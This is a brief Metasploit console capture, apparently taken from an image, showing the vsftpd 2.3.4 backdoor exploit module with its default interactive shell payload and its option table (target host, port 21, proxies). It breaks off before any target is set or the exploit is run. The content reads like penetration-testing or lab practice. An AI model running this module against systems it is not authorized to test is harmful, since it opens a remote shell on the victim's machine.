 [*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port
[,type:host:port][...]. Supported prox
ies: socks5, socks5h, sapni, http, soc
ks4
RHOSTS yes The target host(s), see https://docs.m
etasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target: